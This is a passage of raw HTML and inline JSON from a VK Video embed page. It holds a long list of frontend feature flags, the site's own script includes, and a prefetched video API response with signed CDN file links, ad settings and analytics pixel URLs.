_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"lazy_tq_init":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"ads_add_cta_banners":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"games_send_track_visitor_activity":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"mini_apps_parse_webview_url_for_launch_ref":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_catalog_search_wiki_fix":1,"mini_apps_fix_double_init_bridge":1,"use_uv_player_on_vkvideo":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"web_messenger_open_app_ref":1,"messages_new_empty_dialog_screen":1,"feed_viewport_dom_post":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"video_recom_tech_toast_fix":1,"extended_static_loading_errors":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"update_private_snippets_by_queue":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_miniapp":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"new_hashtags_parser":1,"video_video_new_uploading_flow_rollout":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"beauty_wizard_redesign":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"statshouse_logging_legacy_injector":1,"feed_open_audio_stats_for_react":1,"ads_mailru_html_supported":1,"web_motion_init":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"mini_apps_global_search_mobx":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"video_dashboard_upload_auto_select_owner_fix":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"mini_apps_track_event_extra_call":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_action_button_compact_style_fix":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"search_clips_catalog_web_enabled":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"clips_web_use_carousel_v2":1,"bugs_redesign_checklists_page":1,"donut_new_cancel_subscription_modals":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"switch_all_album_photo_to_base_url":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"feed_grid_photo_padding_fix":1,"statshouse_logging_spa_show_error_boundary":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"top_search_mobx_use_optimistic_preload_simple":1,"stickers.popup.vkcom":1,"stories_breaking_hidden_community_name_line":1,"search_all_clip_card_redesign_web_enabled":1,"video_client_appid":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"search_global_titles_redesign":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_create_report_from_checklist":1,"feed_post_text_persist_lines_count_on_hide":1,"bugs_product_checklists_block":1,"stickers_catalog_open_non_purchasable":1,"web_preload_stories_viewer_in_spa_feed":1,"mvk_unused_skins_delete":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"reports_obscene-mode-miniapp":1,"feed_spa_scroll_to_index":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"mvk_fix_static_manager_race_condition":1,"posting_audio_restriction_audio_private_setting":1,"search_clips_service_web_enabled":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"feed_fix_get_owner_console_error":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.fix_playlist_link_spa_catalog":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.throw_on_playerv3_init":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.video_live_embed_time_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.api_groups_join_disable_grouping":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.show_tabs_in_category_showcase":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.embedded_block_card_view_log":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.video_live_embed_logo_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.feed_users_recom_static_type":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.video_group_album_infinite_loader":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.fix_audio_block_player_dislike":1,"frontend.web_left_menu_app_views":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.feed_freeze_items_ui":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.video_web_log_search_perf":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.video_dashboard_error_screen":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.new_clip_analytics_page_enabled":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.fix_generating_url_link":1,"frontend.live_sdk_auth":1,"frontend.live_event_emitter":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.web_wall_comments_loading_fix":1,"frontend.wall_request_error_in_list_end":1,"frontend.motion_ext_logger":1,"frontend.video_ads_widget_stats_params":1,"frontend.timecodes_new_regex":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.video_skip_titles_for_player_service":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_fragment_controls_accessibility":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.stories_storybox_mvk":1,"frontend.add_common_for_legacy":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.video_search_direct_url_fix":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.spa_bridge_handler_close_app":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.ban_users_from_comments":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768879566,"hash":"rxWyzzcFnOI65VaOKu3Jj3SR71E86xa37pQrzIltKLX","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/error_monitoring.isolated.29b3eea7.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.d26a37c6.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239160","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=185.180.203.139&type=4&subId=9316246620917&sig=dVYOJYNfzQg&ct=0&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_240":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=185.180.203.139&type=0&subId=9316246620917&sig=iIAY3MihjRI&ct=0&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_360":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=185.180.203.139&type=1&subId=9316246620917&sig=mycWxiwEgeA&ct=0&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_480":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=185.180.203.139&type=2&subId=9316246620917&sig=7VxONxAHu94&ct=0&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_720":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=185.180.203.139&type=3&subId=9316246620917&sig=AHC-20HEumU&ct=0&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","hls":"https:\/\/vkvd625.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ch=-2089934986&ms=185.180.203.139&mid=10489333819637&type=2&sig=AuLDX1zBqqY&ct=8&urls=185.226.52.204&clientType=13&zs=43&id=9121054722805","dash_sep":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=185.180.203.139&mid=10489333819637&type=1&subId=9316246620917&sig=oGvDrL5Rg1A&ct=6&urls=185.226.52.204&clientType=13&appId=512000384397&asubs=y&zs=43&id=9121054722805","hls_fmp4":"https:\/\/vkvd625.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769138766048&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=185.180.203.139&mid=10489333819637&type=4&sig=dOL-GUK9724&ct=8&urls=185.226.52.204&clientType=13&zs=43&id=9121054722805","failover_host":"vkvd381.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=185.180.203.139&type=0&subId=9316246620917&sig=ZGxQiRkQaoI&ct=19&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_360":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=185.180.203.139&type=1&subId=9316246620917&sig=HRdJHj5b43Y&ct=19&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_480":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=185.180.203.139&type=2&subId=9316246620917&sig=y2U8UX0-65Y&ct=19&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_720":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=185.180.203.139&type=3&subId=9316246620917&sig=MZiqL_Z0q3o&ct=19&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9121054722805"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":87,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=9"],"is_uv":true,"frequency":2},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":172,"video_id":"-52429470_456239160","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[275,1204,1658,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd625.okcdn.ru\/?expires=1769138766048&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=185.180.203.139&mid=10489333819637&type=2&ix=0&subId=9316246620917&sig=qd0D56G97_g&ct=13&urls=185.226.52.204&clientType=13&appId=512000384397&zs=43&id=9316246620917","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873377171&flags=2&hash=64358933dffa41d7885dbf27e5dc39fd07f92ffa72a91d8dbf7342ce55ecd623&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9ID